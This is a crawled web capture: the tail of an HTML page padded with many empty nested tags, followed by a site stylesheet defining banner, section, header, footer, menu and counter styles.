id="imu0e"></nav><em id="imu0e"></em><noframes id="imu0e"></noframes><object id="imu0e"></object><optgroup id="imu0e"><ul id="imu0e"><sup id="imu0e"></sup></ul></optgroup><bdo id="imu0e"></bdo><li id="imu0e"><dfn id="imu0e"><code id="imu0e"></code></dfn></li><optgroup id="imu0e"><del id="imu0e"><tfoot id="imu0e"></tfoot></del></optgroup><abbr id="imu0e"></abbr><dl id="imu0e"></dl><optgroup id="imu0e"><ul id="imu0e"><sup id="imu0e"></sup></ul></optgroup><input id="imu0e"></input><tfoot id="imu0e"></tfoot><tr id="imu0e"></tr><menu id="imu0e"></menu><dfn id="imu0e"><rt id="imu0e"><code id="imu0e"></code></rt></dfn><blockquote id="imu0e"></blockquote><menu id="imu0e"></menu><delect id="imu0e"><tr id="imu0e"><wbr id="imu0e"></wbr></tr></delect><strike id="imu0e"></strike><em id="imu0e"></em><blockquote id="imu0e"><tfoot id="imu0e"><rt id="imu0e"></rt></tfoot></blockquote><object id="imu0e"></object><center id="imu0e"></center><nav id="imu0e"></nav><input id="imu0e"></input><button id="imu0e"><dd id="imu0e"><dl id="imu0e"></dl></dd></button><dd id="imu0e"><code id="imu0e"><blockquote id="imu0e"></blockquote></code></dd><cite id="imu0e"></cite><tfoot id="imu0e"></tfoot><source id="imu0e"><tbody id="imu0e"><pre id="imu0e"></pre></tbody></source><samp id="imu0e"><code id="imu0e"><small id="imu0e"></small></code></samp><code id="imu0e"></code><del id="imu0e"></del><menu id="imu0e"></menu><acronym id="imu0e"></acronym><strong id="imu0e"></strong><menu id="imu0e"><tr id="imu0e"><acronym id="imu0e"></acronym></tr></menu><optgroup id="imu0e"><ul id="imu0e"><center id="imu0e"></center></ul></optgroup><optgroup id="imu0e"></optgroup><sup id="imu0e"></sup></div>
<!-- /頁面主體 -->
</html>

--- FILE ---
content_type: text/css
request_url: http://www.d12clan.com/Common/css/style.css
body_size: 12915
content:








/*Banner003192 */
.Banner003192{position: relative; background: #000;}
@media (min-width:1025px) {
.Banner003192 .Ispic{display: block; width: 100%; height: auto;padding-bottom: 50%;}
.Banner003192 .wap{display: none;}
}
@media (max-width:1024px) {
.Banner003192 .Ispic{height: auto;}
.Banner003192 .wap{display: block; width: 100%;}
}
.Banner003192 li.slick-slide{position: relative;}
.Banner003192 [class*=txt-style-]{position: absolute; top: 0;color: #fff;z-index: 10;}
.Banner003192 .tit{font-size: calc(65 / 1920 * 100vw); margin-bottom:calc(20 / 65 * 1em); transition: 0.3s;}
.Banner003192 .sub-tit{font-size: calc(30 / 1920 * 100vw); line-height: 1.2; transition: 0.3s 0.3s;}
.Banner003192 .slick-pages{position: absolute;left: calc(231.5 / 1920 * 100vw); bottom: calc(100 / 960 * 100%);color:rgba(255,255,255,0.7);z-index: 20;font-size: calc(20 / 16 * 1em); font-family: Arial; line-height: 1;}
.Banner003192 .slick-pages #cur{font-weight: bold; font-size: calc(30 / 16 * 1em); color: #fff;}
.Banner003192 .slick-dots{position: absolute;right: calc(231.5 / 1920 * 100vw);bottom: calc(120 / 960 * 100%);z-index: 20;}
.Banner003192 .slick-dots li{float: left;width: calc(30 / 1920 * 100vw); height: 3px; background-color:rgba(255,255,255,0.7); margin-left: 10px;}
.Banner003192 .slick-dots li button{display: none;}
.Banner003192 .slick-dots li.slick-active{ background: #fff;}
.Banner003192 .mouse{position: absolute;z-index: 10 ;left:50%; bottom:calc(200 / 960 * 100%);width:28px; height: 44px;margin-left:14px; border-radius: 17px; border: solid 2px rgba(255,255,255,0.7);}
.Banner003192 .mouse:after{position: absolute;content: '';width: 2px;height: 10px;background-color:#fff;; top: 8px;left: 50%; margin-left: -1px; animation: infinite 1s linear updown;}
@keyframes updown{
	0%{top: 8px;opacity: 1;}
	100%{top: 30px;opacity: 0;}
}
.Banner003192 .controls .slick-dots li {float: left;width: 8px;height: 8px;background-color: rgba(255,255,255,0.7);margin-left: 10px;}
.Banner003192 .controls .slick-dots {position: absolute;right: calc(0 / 1920 * 100vw);bottom: calc(200 / 960 * 100%);z-index: 20;}
.Banner003192 .controls {position: absolute;left: 0;width: 100%;z-index: 10;bottom: 0;background: -moz-linear-gradient(top, rgba(96,96,96,0) 0%, rgba(96,96,96,0.9) 100%);background: -webkit-linear-gradient(top, rgba(96,96,96,0) 0%,rgba(96,96,96,0.9) 100%);background: linear-gradient(to bottom, rgba(96,96,96,0) 0%,rgba(96,96,96,0.9) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00606060', endColorstr='#e6606060',GradientType=0 );}
.Banner003192 .notice {border-top: 1px solid rgba(255,255,255,0.15);padding: 2.08vw 0 ;position: relative;}
.Banner003192 .notice > span {color: #fff;opacity: 0.5;font-size: 16px;padding-right: 22px;left: 0;}
.Banner003192 .notice .btn, 
.Banner003103 .notice > span {position: absolute;top: 50%;transform: translateY(-50%);}
.Banner003192 .notice > span:after {position: absolute;content: '';width: 1px;height: 10px;background-color: #fff;opacity: 0.3;right: 0;top: 50%;margin-top: -5px;}
.Banner003192 .notice .slider li a {float: left;max-width: 90%;color: #fff;line-height: 1.2;}
.Banner003192 .notice .slider li time {float: right;font-family: 'AvantGardeITCbyBT-Demi';opacity: 0.5;margin-left: 3.18vw;}
.Banner003192 .notice .slider li time {float: right;font-family: 'AvantGardeITCbyBT-Demi';opacity: 0.5;margin-left: 3.18vw;}
.Banner003192 .notice .slider li time {float: right;font-family: 'AvantGardeITCbyBT-Demi';opacity: 0.5;margin-left: 3.18vw;}
.Banner003192 .notice .slick-next {margin-top: 8px;}
.Banner003192 .notice .slick-arrow {width: 8px;height: 8px;border: 0;border-right: 1px solid #fff;border-top: 1px solid #fff;transform: rotate(135deg);cursor: pointer;display: block;opacity: 0.5;}

@media (max-width: 1024px) {
.Banner003192 .slick-pages {bottom: 5%;}
.Banner003192 .slick-pages #cur {font-size: 5vw;}
.Banner003192 .slick-pages #total {font-size: 3.5vw;}
.Banner003192 .slick-dots {bottom: 8%;}
}




.Hometit{ font-size: calc(36 / 16 * 1em); color:#2dbbec; line-height: 1;}
.Hometit .en{font-size: calc(48 / 36 * 1em); font-weight: bold;}
.Hometit .cn{margin-top: 10px;}


.Homemore{margin-top:2vw;}
.Homemore a{display: inline-block; padding: 0 calc(30 / 16 * 1em) 0 calc(67 / 16 * 1em); line-height: calc(48 / 16 * 1em); border-radius: calc(48 / 16 * 1em); color:#fff; background: url(../images/more.svg) no-repeat left calc(26 / 16 * 1em) center; transition: 0.3s;  background-size: auto calc(14 / 16 * 1em);background-color:#2dbbec;}
.Homemore a:hover{ background-position:right calc(26 / 16 * 1em) center; padding:0 calc(67 / 16 * 1em) 0 calc(30 / 16 * 1em);}

@media (max-width: 640px) {
.Hometit {font-size: 5vw;}
}





/*Floor003153*/
.Floor003153{padding: calc(60 / 1920 * 100vw) 0 calc(80 / 1920 * 100vw) 0; overflow: hidden; position: relative;}
.Floor003153 .txt{line-height: 2; }
.Floor003153 .t1{font-size: calc(28 / 16 * 1em); color: #333; padding-left:20px; border-left:5px solid #2dbbec; line-height: 1;} 
.Floor003153 .t2{font-size: calc(22 / 16 * 1em); color: #666; margin-top:calc(15 / 22 * 1em);}
@media (min-width:1025px) {
.Floor003153 .txt{width:65%; position: relative; padding-top: 4vw; z-index: 2; }
.Floor003153::after{content:''; position: absolute;  right: 0; top: calc(70 / 1920 * 100vw); width:calc(1180 / 1920 * 100vw); height:calc(325 / 1920 * 100vw); background: url(../images/Floor003153-bg.png) no-repeat center; background-size: contain;  display: block; z-index: -1;}
.Floor003153 .img{position: relative; top: calc(-24 / 16 * 1em); z-index: 1;}
}

@media (max-width: 1024px) {
.Floor003153 .txt {padding: 6% 0;}
.Floor003153 .t1 {font-size: 4.5vw;padding-left:15px;}
.Floor003153 .t2 {font-size: 4vw;line-height: 1.5;}
}
@media (max-width: 640px) {
.Floor003153 .txt{ position: relative;}
.Floor003153 .txt .Homemore{ position: absolute; right: 0; bottom: 110%;}
}



/*Floor003197*/
.Floor003197{padding: calc(60 / 1920 * 100vw) 0 calc(80 / 1920 * 100vw) 0;overflow: hidden;}
.Floor003197 .title{margin-bottom:2.5vw;padding-right: 50%; position: relative;}
.Floor003197 .Homemore{position: absolute; right: 0; top: 50%; transform: translateY(-50%); margin-top: 0;}
.Floor003197 .switch_content{position: relative;}
.Floor003197 .switch_content .auto{position: relative; z-index: 2;}
.Floor003197 .switch_content .content{padding:calc(140 / 16 * 1em) 0 calc(40 / 16 * 1em);}
.Floor003197 .switch_content .bg{position: absolute; left: 0; top: 0; width: 100%; height:72%; background: url(../images/Floor003197_bg.jpg) no-repeat center top; background-size: cover;}
.Floor003197 .switch_content .flex{justify-content: space-between; position: relative; z-index: 2; display: flex;}
.Floor003197 .switch_content .pic{width:55%;}
.Floor003197 .switch_content .pic figure{display: flex; height:calc(400 / 16 * 1em); align-items: center;    width: 90%;}
.Floor003197 .switch_content .pic img{transition: all 0.7s ease-in-out; transform: scale(0); opacity: 0; max-height: 100%;}
.Floor003197 .switch_content .textwarp{width: 38%; color: #fff;}
.Floor003197 .switch_content .tit{font-size: calc(18 / 16 * 1em); padding-left:14px; border-left:6px solid #fff; line-height: 1;}
.Floor003197 .switch_content .stit{margin:calc(30 / 36 * 1em) 0 calc(20 / 36 * 1em); font-size: calc(36 / 16 * 1em); font-weight:bold;}
.Floor003197 .switch_content .des{font-size: calc(22 / 16 * 1em);}
.Floor003197 .switch_content .more{width:calc(40 / 16 * 1em);height:calc(40 / 16 * 1em); border-radius: 50%; border: 1px solid #fff; background:url(../images/more.svg) no-repeat center; background-size: auto calc(12 / 16 * 1em); display: block; margin-top: 2vw;}
.Floor003197 .switch_content .more:hover{ border-color:#2dbbec; background-color: #2dbbec;}
.Floor003197 .switch_content .ani_txt{transition-delay: 0.2s; transition: all 0.5s ease-in-out; transition: all 0.5s; opacity: 0; transform: translateY(20px);}
.Floor003197 .switch_content .ani_txt:nth-child(2){transition-delay: 0.4s;}
.Floor003197 .switch_content .ani_txt:nth-child(3){transition-delay: 0.6s;}
.Floor003197 .switch_content .slick-current .pic img{opacity: 1; transform: scale(1);}
.Floor003197 .switch_content .slick-current .ani_txt{opacity: 1; transform: translateY(0);}
.Floor003197 .switch_label .ul{margin: 0 auto; text-align: center;}
.Floor003197 .switch_label .items{ padding-top:calc(30 / 16 * 1em); position: relative; border-top:3px solid #f4f5f9; cursor: pointer;  float: none; display: inline-block; text-align: center; vertical-align: top;}
.Floor003197 .switch_label .items::before{content: ''; position: absolute; left: 0; top:-3px; width: 0; height: 3px; background-color:#2dbbec; transition: all 3s;}
.Floor003197 .switch_label .items.slick-current{color: #2dbbec;}
.Floor003197 .switch_label .items.slick-current::before{width: 100%;}

@media (min-width: 1025px){
.Floor003197 .switch_label .items {max-width:calc(200 / 16 * 1em);width: 30%!important;margin: 0 calc(45 / 16 * 1em);}
}
@media (max-width: 640px){
.Floor003197{ padding: 8% 0;}
.Floor003197 .switch_content .content {padding: 6% 0;}
.Floor003197 .switch_content .stit {font-size: 5vw;}
.Floor003197 .switch_content .des {font-size: 4vw;}
.Floor003197 .switch_content .flex{flex-flow: row wrap;}
.Floor003197 .switch_content .textwarp{width: 100%; margin-bottom:0;}
.Floor003197 .switch_content .pic{width: 100%; text-align: center;}
.Floor003197 .switch_content .pic figure{height:calc(150 / 16 * 1em); width: 100%; justify-content: center;}
}




/*.Bottom002381*/
.Bottom002381{border-top:4px solid #2dbbec; background:#f5f5f5; background-size:auto 74%;}
.Bottom002381 .bottom,
.Bottom002381 .bottom a{ color: #666; }
.Bottom002381 .bottom a:hover{color:#2dbbec;}
.Bottom002381 .bottom{ padding:calc(75 / 1920 * 100vw) 0 calc(44 / 1920 * 100vw) ;}
.Bottom002381 .bottom nav li h3{ font-size:calc(18 / 16 * 1em); color: #333; margin: 0;}
.Bottom002381 .bottom nav li h3 a{  color: #333; }
.Bottom002381 .bottom nav li dl{ padding-top:20px; }
.Bottom002381 .bottom nav li dl dd{ padding:8px 0; opacity: 0.9; font-size: calc(15 / 16 * 1em);}
.Bottom002381 .weixin img{ border: 1px solid #efefef; border-radius: 5px;} 
.Bottom002381 .weixin span{ display: block; padding-top: 8px; text-align: center;}
.Bottom002381 .tel dt,
.Bottom002381 .share .span{ color: #333;font-size:calc(15 / 16 * 1em);}
.Bottom002381 .tel dd{ font-size:calc(34 / 16 * 1em); color: #2dbbec; font-family: Arial; font-weight: bold; margin-top: 10px;}
.Bottom002381 .share{ text-align: left; margin-top:20px; display: none;}
.Bottom002381 .share>*{ display: inline-block; vertical-align: middle;}
.Bottom002381 .share a{width: 45px; height: 45px; border-radius: 50%; background:url(../images/wx.svg) no-repeat center rgba(0,0,0,0.2); background-size: auto 36%;}
.Bottom002381 .share a.icon-qq { background-image:url(../images/sina.svg);}
.Bottom002381 .share a+a{margin-left:0.7vw;}
.Bottom002381 .share a:hover{background-color:#2dbbec;}
.Bottom002381 .share .social-share-icon:before {display: none;}

.Bottom002381 footer,
.Bottom002381 footer a{ color: #999;}
.Bottom002381 footer .links a:not(:last-child):after{width: 1px;height: 12px;background-color: #eaeaea; margin: 0 10px;display: inline-block; content: ''; vertical-align: middle;}
.Bottom002381 footer a:hover{ color:#2dbbec;}
.Bottom002381 footer{ border-top: 1px solid rgba(0,0,0,0.07); padding:22px 0;}
@media only screen and (max-width: 767px) {
.Bottom002381 .bottom nav {display: none;}
.Bottom002381 .bottom nav li{border-bottom: 1px solid rgba(0,0,0,0.07);}
.Bottom002381 .bottom nav li dl{ display: none; padding: 10px 0;}
.Bottom002381 .bottom nav li h3{ padding:10px 0;}
.Bottom002381 .weixin,
.Bottom002381 .contact{  text-align: center;padding-top: 10px;}
.Bottom002381 .weixin{ padding-top: 0;}
.Bottom002381 .weixin img{ width: 90px;}
.Bottom002381 .share{ text-align: center; margin:0 auto;}
.Bottom002381 .share a{ width: 30px; height: 30px;}
.Bottom002381 .tel dd{font-size: calc(24 / 16 * 1em);}
.Bottom002381 footer{ text-align: center; padding: 10px 0;}
.Bottom002381 .copyright{ margin: 5px 0 0;}
}
@media only screen and (min-width: 768px) {
.Bottom002381 .bottom nav{ float: left; width:64%;}
.Bottom002381 .bottom nav li{ float: left; max-width:140px; border-left: 1px solid rgba(0,0,0,0.07); padding-left: 25px; min-height:230px;}
.Bottom002381 .weixin,
.Bottom002381 .contact{ float: right;}
.Bottom002381 .weixin{ padding-left:3%;}
.Bottom002381 .links{ float: left;font-size: 15px;}
.Bottom002381 .copyright{ float: right; margin: 0;font-size: 15px;}
}



/*Top003124 */
.Top003124 .auto{max-width: 1440px;position: relative}
@media (min-width:1025px) {
.Top003124{position: fixed;width: 100%;left: 0;top: 0;z-index: 100;border-bottom: 1px solid rgba(255,255,255,0.1);transition:background-color 0.3s,transform 1s;}
.Top003124.Down{transform: translateY(-5.3125em);}
.Top003124.hover{background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.1);}
.Top003124.hover .logo .white,
.Top003124:not(.hover) .logo .red{display: none;}
.Top003124:not(.hover),
.Top003124:not(.hover) a:not(:hover){color: #fff;}
}
@media (max-width:1024px) {
.Top003124{ height: 0.55em;}
.Top003124 .wap-fixed{position: fixed;width: 100%;left: 0;top: 0;z-index: 100;background-color: #fff; box-shadow: 0 0 10px rgba(0,0,0,0.1); }
.Top003124 .logo .white{display: none;} 
.Top003124 .auto{position: relative; border-top: 1px solid #eee;}
}

.Top003124 .logo{float: left;display: table;height:5.3125em;}
.Top003124 .logo a{display: table-cell; vertical-align: middle;}
.Top003124 .logo img{height:58px;}
@media (max-width:1024px) {
.Top003124 .logo{height: 4em;}
.Top003124 .logo img{height: 3em;}
}

.Top003124 .top-nav dd{}
.Top003124 .top-nav dd.oa a{}
.Top003124.hover .top-nav dd.oa a{}

.Top003124 .top-nav dd.oa a .white{}
.Top003124 .top-nav dd.oa  .red{display: none;}
.Top003124.hover .top-nav dd.oa a .white{display: none;}
.Top003124.hover .top-nav dd.oa  .red{display: inherit;}
.Top003124.hover .top-nav .oa .cur i{filter: grayscale(0) brightness(0);}

.Top003124 .top-nav dd.lang a{margin: 0 5px;}
.Top003124 .top-nav dd.stock b{font-weight: normal;}

.Top003124 .top-nav{display: flex;justify-content: space-between;align-items: center;position: relative;z-index: 1}
.Top003124 .top-nav .oa{width: 60%;position: relative}
.Top003124 .top-nav .oa .cur{font-size: 15px;line-height: 24px;display: flex;align-items: center}
.Top003124 .top-nav .oa .cur i{display: inline-block;width: 24px;height: 24px;background: url(../images/icon-language.svg)no-repeat center left;background-size: 24px auto;margin-right: 10px;}
.Top003124 .top-nav .oa ul{position: absolute;width: 100%;background: #fff;top: 100%;padding: 10px;text-align: center;box-shadow: 0 3px 12px rgba(0,0,0,.1);display: none}
.Top003124 .top-nav .oa ul li{line-height: 30px}
.Top003124 .top-nav .oa ul li a{color: #333}
.Top003124 .top-nav .oa ul li a:hover{color: #2dbbec}

.Top003124 menu li span{display: block;}
.Top003124 menu li:hover span a:after{background-color:#2bb9ea;}
.Top003124 .open-search{width: 24px;height: 24px;cursor: pointer;background: url(../images/Top003124-btn1.svg)no-repeat center;background-size: auto 24px;padding: 2.5% 0;margin-left: 2em;}
.Top003124.hover .open-search{filter: grayscale(0) brightness(0);}
.Top003124 .top-search{position: absolute;right: 0; top: 100%; background-color:rgb(255 255 255 / 80%); width: 100%;}
.Top003124 .top-search .auto{position: relative}
.Top003124 .top-search .close{width: 24px;height: 24px;position: absolute;right: 0px;top: 50%;transform: translateY(-50%);background: url(../images/close.svg)no-repeat center;background-size: 20px auto;cursor: pointer}
.Top003124 .open-search.on{opacity: 0;}
.Top003124 .open-search.on:before,
.Top003124 .open-search.on:after{}
.Top003124.hover .open-search.on:before,
.Top003124.hover .open-search.on:after{background-color: rgba(0,0,0,1);}
.Top003124 .open-search .white{}
.Top003124 .open-search .red{display: none;}
.Top003124.hover .open-search .white{display: none;}
.Top003124.hover .open-search  .red{display: inherit;}
.top-search .text {width: 100%;height: 56px;line-height: 56px;border: 0;background:none;padding: 0 3.5%;color: #333;font-size: 16px;}
.top-search .text.focus{color: #333;}
.top-search .btn {position: absolute;left: 0;top: 0;height: 100%;width: 50px;background-repeat: no-repeat;background-position: center center;background-image: url(../images/Top003124-btn1.svg);background-size: auto 35%;}

.Top003124 menu li .sub #top4{display: none;}

@media(min-width:1025px) and  (max-width:1770px) {
.Top003124 .top-nav{margin-right: 8.34vw;}
}

@media (min-width:1025px) {
.Top003124 .top-nav{float: right; margin-left:3em;padding-top: 2.5%; font-size: 0.875em;margin-right: 0; }
.Top003124 .top-nav dd{}
.Top003124 .top-nav .stock	{float: left;line-height: 2.5714em;background: #2bb9ea;color: #fff;padding: 0px 18px;border-radius: 5px;}
.Top003124 .top-nav dd.oa{margin-left: 4.2857em;}
.Top003124 .top-nav .oa .cur i {filter: grayscale(100) brightness(100);}
.Top003124:not(.hover) .top-nav dd.stock{border-right-color: #fff;}

.Top003124 menu{float: right;}
.Top003124 menu li{float: left;}
.Top003124 menu li:not(:last-child){margin-right:3em;}
.Top003124 menu li span,
.Top003124 menu li span a{line-height:5.3125em;}
.Top003124 menu li span a{display: block;position: relative;z-index: 1;}
.Top003124 menu li span a:after{position: absolute;content: ''; left: 0; bottom: 0; height: 2px;background-color: #fff; transition: 0.3s;}

.Top003124 menu li:hover span a:after,
.Top003124 menu li.aon span a:after{width: 100%;background-color:#2bb9ea;}
.Top003124 menu li .sub{position: absolute; top: 100%; background-color: #fff;border-radius: 0 0 5px 5px; overflow: hidden;}

.Top003124 .open-search {filter: grayscale(100) brightness(100);}

.Top003124 menu li#m2{position: inherit}
.Top003124 menu li .prosub{left: 0!important;margin-left: 0;width:100%; padding-left: 5%;}
.Top003124 menu li .prosub dt{float: left;width: 32%;margin-right: 2%; text-align: left;}
.Top003124 menu li .prosub dt:nth-child(3n){margin-right: 0}
.Top003124 menu li .prosub dt:nth-child(3n+1){clear: both}
.Top003124 menu li dt{font-size: 14px;}
}

@media (max-width:1024px) {
.Top003124 .top-nav{position: absolute;right: 3em; top: 50%; transform: translateY(-50%); display: flex;align-items: center; margin-bottom: 0.5em;}
.Top003124 .top-nav dd{line-height: 2;}
.Top003124 .top-nav dd:not(:last-child){margin-right: 1em;}
.Top003124 .top-nav dd.oa a{width:auto;}
.Top003124 .top-nav .oa{ width: auto;}

.Top003124 menu{position: fixed; left: -100%;top:4.2em;height: calc(100% - 4.2em); overflow: auto; background-color: #fff; width: 220px;opacity: 0;transition: 0.3s ease;}
.menu-show .Top003124 menu{left: 0; opacity: 1; transform:translateX(0);}
.Top003124 menu li{ border-bottom: 1px solid #eee;}
.Top003124 menu li span{padding-top: 1em; padding-bottom: 1em;padding-left: 1em;}
.Top003124 .has-sub span .op:before,
.Top003124 .has-sub span .op:after{background-color: #ccc;}
.Top003124 menu li .sub{background-color: rgba(0,0,0,0.1);}

.Top003124 .open-search{width:2.4em; height: 2.4em; top: 50%;background-size: auto 60%; right: 2.6em;}
.Top003124 .open-menu{/*width:2.4em; height: 2.4em;*/ right: 0;}
.Top003124 .open-menu i{width: 60%; left: 20%;background-color: rgba(0,0,0,1);}
.Top003124 .open-search.on:before, .Top003124 .open-search.on:after {width: 60%;left: 20%;margin-top: 0;}
.top-search .text {padding: 0 11%;}
}

@media (max-width:640px) {
.Top003124 .open-search{margin-left:0;}
.Top003124 .top-nav .oa .cur{font-size: 13px;}
.Top003124 .top-nav .oa .cur i{margin-right: 4px;}

}


/*Floor002685 */
.Floor002685{overflow: hidden; position: relative;z-index:10; background-size: cover; background-repeat: no-repeat; background-position: center;}
.Floor002685 .list dd{position:relative; height: 75vh; z-index:1; transition: 0.5s;}
.Floor002685 .list dd:not(:last-child)::after{ background:rgba(255,255,255, 0.2);position:absolute;content:'';top:0; right:0;width:1px;height: 100%;  }
.Floor002685 .list dd.hover{z-index: 4;}
.Floor002685 .list dd > *{ position:absolute; left:0; width:100%; top:0; z-index: 4;}
.Floor002685 .list dd .ytable{height: 100%; z-index: 20; text-align: center; color: #fff;}
.Floor002685 .list dd p{ line-height:calc(30 / 16 * 1em);height:0; margin:0 auto;transition:0.3s; transform:translateY(100px); opacity:0; margin-bottom:0; padding:0 10%;}
.Floor002685 .list dd.hover p{opacity:1;height:calc(52 / 16 * 1em); transform:translateY(0);}
.Floor002685 .list dd  h3{ margin:0; font-size:calc(24 / 16 * 1em); padding:4% 0; font-weight: normal;}
.Floor002685 .list dd .icon{ height:calc(60 / 16 * 1em);opacity:0.6; transition:0.4s;}
.Floor002685 .list dd.hover .icon{ opacity:1;}
.Floor002685 .list dd.hover  h3{ font-weight: bold;}
.Floor002685 .list dd.hover{background: rgba(0,0,0,.3);}
@media(min-width:641px){
.Floor002685::after{ background:rgba(0, 0, 0, 0.4);position:absolute;content:'';top:0; right:0;width:100%;height: 100%; z-index: 2;  } 
.Floor002685 .Hometitle{position: absolute; left: 50%; top:calc(140 / 48 * 1em); z-index: 10; text-align: center; transform:translateX(-50%);}
.Floor002685 .Hometitle .cn{color: #fff; padding-top:calc(30 / 28 * 1em);}
.Floor002685 .Hometitle .cn:after{display:block; margin-left:0; position: absolute; top: 0; left: 50%; margin-left:calc(-12 / 28 * 1em);}
.Floor002685 .Hometitle .en{color: #fff;}
.Floor002685 .list dd .ytable{padding-top:calc(80 / 16 * 1em);}
.Floor002685 .list{display: table;table-layout: fixed;width: 100%; position: relative; z-index: 5;}
.Floor002685 .list dd{ display: table-cell;vertical-align: middle;}
}
@media(max-width:640px){
.Floor002685 .list {display: flex;flex-wrap: wrap;}
.Floor002685 .list dd{width: 50%!important;height: 20vh;}
.Floor002685 .list dd h3 {font-size: 4vw;}
}



/*Banner003158 */
.Banner003158 li,
.Banner003158 li.slick-slide{position: relative;z-index: 1;}
.Banner003158 .txt{position: absolute; left: 0;top: 0;width: 100%;height: 100%;z-index: 10;text-align: center;color: #0735a8;}
.Banner003158 .txt .ytable{height: 100%; table-layout: fixed;}
/*.Banner003158 .tit,
.Banner003158 .desc,
.Banner003158 .more{transform: translateY(30px); opacity: 0; transition-duration: 0.3s; transition-delay: 0.3s;}*/
.Banner003158 .tit{font-size: 2.8em;line-height: 1.2;color: #fff;}
.Banner003158 .desc{text-shadow: 0 1px 0 #fff; margin-bottom: 2.5em;transition-delay: 0.6s;}
.Banner003158 .more{display: inline-block;width: 10em; line-height: 3.125; border: solid 2px #0735a8;color: #0735a8;transition-delay: 0.9s;}
.Banner003158 .more:after{display: inline-block;content: '';width: 8px; height: 13px; margin-left: 5px;background-image: url(../images/Banner003158-more.svg);vertical-align: middle;}
.Banner003158 .more:hover{background-color: #0735a8;color: #fff;}
.Banner003158 .more:hover:after{background-image: url(../images/Banner003158-more-white.svg);}
.Banner003158 .ani-show .tit,
.Banner003158 .ani-show .desc,
.Banner003158 .ani-show .more{transform: translateY(0); opacity: 1;}
.Banner003158 .slick-dots{position: absolute;left: 50%;transform: translateX(-50%);z-index: 10; bottom: 1em;}
.Banner003158 .slick-dots li{float: left;}
.Banner003158 .slick-dots li button{border: 0;overflow: hidden;;font-size: 1em;text-indent: -999em;width: 0.625em;height: 0.625em;background-color: #ffffff; border-radius: 50%; margin: 0 0.625em;display: inline-block;padding: 0; vertical-align: middle;}
.Banner003158 .slick-dots li:after{display: inline-block;content: '';width: 0; height: 2px; background-color: #ffffff; transition: 0.3s; vertical-align: middle;}
.Banner003158 .slick-dots li.slick-active:after{width: 50px;}
@media (min-width:1025px) {
.Banner003158 .wap{display: none;}   
}
@media (max-width:1024px) {

.Banner003158 .tit{font-size: 2em;}
.Banner003158 .desc{font-size: 0.875em;}
.Banner003158 .more{line-height: 2.5;width: 7em;}
}
@media (max-width:768px) {
.Banner003158 .tit{font-size:1.25em;}
}


/*Banner003144 */
.Banner003144 .pc{background-position: center center; background-repeat: no-repeat; height: 25em; background-size: cover;}
@media (min-width:1025px) {
.Banner003144 .wap{display: none;}   
}
@media (max-width:1024px) {
.Banner003144 .pc{display: none;}      
}
/*Menu003135 */
.Menu003135{box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.04);}
.Menu003135 .current{ font-size: 0.875em; padding-left: 1.21428em;background: url(../images/Menu003135-icon.svg) no-repeat left center;background-size: 1em auto; line-height: 5.7142;}
.Menu003135 .current,
.Menu003135 .current a:not(:hover){color: #999;}
.Menu003135 .current span{color: #333;}
.Menu003135 .nav-menu li{float: left;font-size: 1.125em;line-height: 4.44444;}
.Menu003135 .nav-menu li:not(:last-child){margin-right:2.222em;}
.Menu003135 .nav-menu li a{display: block;position: relative;}
.Menu003135 .nav-menu li a:hover,
.Menu003135 .nav-menu li.aon a{color: #2dbbec;}
.Menu003135 .nav-menu li.aon a:before{position: absolute;content: ''; left: 0; bottom: 0;width: 100%; height: 2px;background-color: #2dbbec;}
@media (max-width:1024px) {
.Menu003135 .current{display: none;}   
.Menu003135 .nav-menu li{line-height:3;}
.Menu003135 .nav-menu li:not(:last-child) {margin-right: 4%;}
}
/*RighInfo003141 */
.RighInfo003141{}
.RighInfo003141 .auto{padding-bottom: 2em;}
.RighInfo003141 .intro{padding-top: 4.5em; margin-bottom: 4.5625em;}
.RighInfo003141 .intro .title{ font-size: 2em;color: #333333; margin-bottom: 0.6em;font-weight: bold;}
.RighInfo003141 .intro .info{ font-size: 0.875em; line-height: 2;}
.RighInfo003141 .intro .info p{margin: 1.8em 0;}

.RighInfo003141 .number-count{margin: 2.5625em 0 4.5625em 0;box-shadow: 0px 0.625em 4.375em rgba(0, 0, 0, 0.05); border: solid 1px #f3f3f3; padding: 3.6875em 0;}
.RighInfo003141 .number-count li{color: #333333;}
.RighInfo003141 .number-count li span{display: inline-block;position: relative;font-size: 2.4em;font-family: 'Bebas';color: #2dbbec;margin: 0 5px;font-weight: bold;}
.RighInfo003141 .number-count li span i{font-style: normal;}
.RighInfo003141 .number-count li span i.ani{position: absolute; left: 0;top: 0;}
.RighInfo003141 .number-count li span i.opa{opacity: 0;}
.RighInfo003141 .number-count li sup{display: inline-block;vertical-align: top;color: #2dbbec;font-size:1em;}
.RighInfo003141 .number-count li i{font-style: normal;}

.RighInfo003141 .plate dd{margin-bottom: 2.8565%;}
.RighInfo003141 .plate dd .txt{box-shadow: 0px 0.625em 4.375em rgba(0, 0, 0, 0.05); padding:2.375em 1.875em;}
.RighInfo003141 .plate dd ol{float: left;width: 4.25em;}
.RighInfo003141 .plate dd ol img{width: 85.295%;}
.RighInfo003141 .plate dd li{width: calc(100% - 4.25em);float: right;}
.RighInfo003141 .plate dd li aside{font-size: 1.125em;color: #333;}
.RighInfo003141 .plate dd li p{margin: 0;font-size: 0.875em;color: #999;}
@media (min-width:1025px) {
.RighInfo003141 .intro .info{width: 47.929%;}
.RighInfo003141 .intro .title{line-height: 1;}
.RighInfo003141 .intro .img{width: 47.215%;}
.RighInfo003141 .number-count ul{display: table; margin: 0 auto;}
.RighInfo003141 .number-count li{float: left;}
.RighInfo003141 .number-count li:not(:last-child){margin-right: 3.5em;}
.RighInfo003141 .plate dd{float: left;width: 31.429%;}
.RighInfo003141 .plate dd:not(:last-child){ margin-right: 2.8565%;}
}
@media (max-width:1024px) {
.RighInfo003141 .number-count ul{display:flex; flex-wrap: wrap;}
.RighInfo003141 .number-count li{text-align: center;padding: 1em 15px; width: 50%;}
.RighInfo003141 .number-count li i{display: block;}

.RighInfo003141 .number-count{margin: 2em 0; padding: 2em 0;}
.RighInfo003141 .intro{padding-top: 2em; margin-bottom: 2em;}
.RighInfo003141 .intro .title {font-size: 5vw;}
}



/*TextList002739 */
.TextList002739{padding: 4% 0 2% 0;}

.TextList002739 .column-name{ text-align: center; padding: 35px 0; font-size: 28px;}
